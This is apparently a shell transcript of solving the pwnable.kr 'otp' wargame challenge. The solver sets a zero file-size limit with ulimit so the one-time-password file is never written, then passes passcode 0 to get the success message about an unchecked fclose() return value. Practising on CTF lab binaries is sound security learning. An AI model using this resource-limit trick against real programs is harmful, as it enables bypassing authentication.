 otp@pwnable:~$ cd /home/otp
otp@pwnable:~$ ulimit -f 0
otp@pwnable:~$ ./otp 0
File size limit exceeded (core dumped)
otp@pwnable:~$ python
Python 2.7.12 (default, Mar  1 2021, 11:38:31)
[GCC 5.4.0 20160609] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> import os
>>> os.system('./otp')
usage : ./otp [passcode]
0
>>> os.system('./otp 0')
OTP generated.
Congratz!
Darn... I always forget to check the return value of fclose() :(
0
>>>